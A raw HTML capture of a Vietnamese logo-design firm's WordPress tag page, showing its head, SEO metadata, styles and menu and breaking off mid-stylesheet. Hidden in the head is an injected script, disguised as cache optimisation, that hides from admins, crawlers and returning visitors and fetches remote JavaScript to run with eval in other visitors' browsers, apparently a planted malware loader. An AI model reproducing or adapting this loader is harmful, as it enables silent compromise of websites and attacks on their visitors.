

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilogo.vn/tag/don-vi-thiet-ke-logo/
body_size: 28107
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DQN0P5X39K"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-DQN0P5X39K');
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://ilogo.vn/wp-content/themes/icolor/css/mobile.css">
    <style type="text/css" media="screen">
    ::-webkit-scrollbar,
    ::-webkit-scrollbar-thumb,
    ::-webkit-scrollbar-track {
        width: 5px;
        border: none;
        background: transparent;
    }

    ::-webkit-scrollbar-button,
    ::-webkit-scrollbar-track-piece,
    ::-webkit-scrollbar-corner,
    ::-webkit-resizer {
        display: none;
    }

    ::-webkit-scrollbar-thumb {
        border-radius: 6px;
        background-color: var(--primary-color);
    }

    ::-webkit-scrollbar-track {
        background-repeat: repeat-y;
        background-size: 1px;
        background-position: center top;
    }

    ::selection {
        background: #B2263A;
        color: #fff;
        text-shadow: none;
    }
    </style>
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ilogo.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>đơn vị thiết kế logo - ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="đơn vị thiết kế logo - ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="og:url" content="https://ilogo.vn/tag/don-vi-thiet-ke-logo/" />
<meta property="og:site_name" content="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="og:image" content="https://ilogo.vn/wp-content/uploads/2023/05/ilogo-slide-new.png" />
<meta property="og:image:secure_url" content="https://ilogo.vn/wp-content/uploads/2023/05/ilogo-slide-new.png" />
<meta property="og:image:width" content="1635" />
<meta property="og:image:height" content="1083" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="đơn vị thiết kế logo - ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta name="twitter:image" content="https://ilogo.vn/wp-content/uploads/2023/05/ilogo-slide-new.png" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Consortium","@id":"https://ilogo.vn/#organization","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","url":"https://ilogo.vn","logo":{"@type":"ImageObject","@id":"https://ilogo.vn/#logo","url":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","contentUrl":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","caption":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://ilogo.vn/#website","url":"https://ilogo.vn","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","publisher":{"@id":"https://ilogo.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ilogo.vn/tag/don-vi-thiet-ke-logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ilogo.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ilogo.vn/tag/don-vi-thiet-ke-logo/","name":"\u0111\u01a1n v\u1ecb thi\u1ebft k\u1ebf logo"}}]},{"@type":"CollectionPage","@id":"https://ilogo.vn/tag/don-vi-thiet-ke-logo/#webpage","url":"https://ilogo.vn/tag/don-vi-thiet-ke-logo/","name":"\u0111\u01a1n v\u1ecb thi\u1ebft k\u1ebf logo - ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","isPartOf":{"@id":"https://ilogo.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://ilogo.vn/tag/don-vi-thiet-ke-logo/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo;" href="https://ilogo.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Dòng bình luận" href="https://ilogo.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; đơn vị thiết kế logo" href="https://ilogo.vn/tag/don-vi-thiet-ke-logo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://ilogo.vn/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ilogo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilogo.vn/wp-json/wp/v2/tags/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilogo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
</head>

<body class="archive tag tag-don-vi-thiet-ke-logo tag-145 wp-theme-icolor">
    <div class="overlay"></div>
    <header class="header">
        <div class="container d-flex">
            <div class="logo">
                <a href="https://ilogo.vn" title="iLogo - Công ty thiết kế logo chuyên nghiệp">
                    <img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
                        width="93" height="55">
                </a>
            </div>
            <div id="mainmenu" class="d-flex">
                <div id="iconmenu" onclick="myFunction(this)">
                    <div class="thanh1"></div>
                    <div class="thanh2"></div>
                    <div class="thanh3"></div>
                </div>
                <div class="menu-menu-1-container"><ul id="main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://ilogo.vn/gioi-thieu.html/">Giới thiệu</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Sáng tạo thương hiệu</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ilogo.vn/thiet-ke-logo.html/">Thiết Kế Logo</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a rel="dofollow" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết Kế Bộ Nhận Diện Thương Hiệu</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Dịch Vụ Sáng Tác Tác Slogan</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Dịch Vụ Đặt Tên Công Ty</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html/">Dịch Vụ Đăng Ký Bảo Hộ Nhãn Hiệu</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html/">Tư Vấn Thương Hiệu</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Thiết Kế In Ấn</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a rel="nofollow" href="http://icolor.vn/thiet-ke-profile-cong-ty.html/">Thiết Kế Profile</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a rel="nofollow" href="http://icolor.vn/thiet-ke-catalogue.html/">Thiết Kế Catalogue</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a rel="nofollow" href="https://icolor.vn/thiet-ke-brochure.html/">Thiết Kế Brochure</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a rel="nofollow" href="http://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/">Thiết Kế Hồ Sơ Năng Lực</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a rel="nofollow" href="http://icolor.vn/bien-tap-noi-dung.html/">Biên Tập Nội Dung</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a rel="nofollow" href="http://icolor.vn/bang-gia-in-an.html/">In Ấn Và Sản Xuất Ấn Phẩm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6966"><a href="https://ilogo.vn/du-an/">Dự án</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://ilogo.vn/bao-gia.html/">Báo giá</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ilogo.vn/blog/">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://ilogo.vn/lien-he.html/">Liên hệ</a></li>
</ul></div>                <div class="header_right">
                    <div class="search-home">
                        <div class="icon-search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </div>
                        <div class="area-search">
                            <form action="https://ilogo.vn" method="get" class="form-inline">
                                <label><input name="s" id="mod-search-searchword" maxlength="200"
                                        class="inputbox search-query" type="text" size="20" value="Tìm kiếm..."
                                        onblur="if (this.value=='') this.value='Tìm kiếm...';"
                                        onfocus="if(this.value=='Tìm kiếm...') this.value='';" required></label>
                                <!-- <input type="hidden" name="task" value="search"> -->
                                <input type="hidden" name="cat" id="cat" value="29" />
                                <button type="submit" class="is-search-submit">
                                    <svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" width="24px">
                                        <path
                                            d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                        </path>
                                    </svg>
                                </button>
                            </form>
                        </div>
                    </div>
                    <a href="tel:0965836829" class="consult iconed iconed_center header__control">
                        <span class="consult__ico iconed__ico iconed__ico_r-default">
                            <svg class="tablet-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                                <path
                                    d="M304 0h-224c-35.35 0-64 28.65-64 64v384c0 35.35 28.65 64 64 64h224c35.35 0 64-28.65 64-64V64C368 28.65 339.3 0 304 0zM192 480c-17.75 0-32-14.25-32-32s14.25-32 32-32s32 14.25 32 32S209.8 480 192 480zM304 64v320h-224V64H304z" />
                            </svg>
                        </span>
                        <span class="consult__content">
                            <span class="consult__title">
                                <span class="consult__device">Hotline tư vấn</span>
                            </span>
                            <span class="consult__phone">0965 836 829</span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
    </header>
    <style>
    .header_right {
        display: flex;
        align-items: center;
    }

    #iconmenu {
        display: none;
    }

    .thanh1 {
        width: 35px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh2 {
        width: 50px;
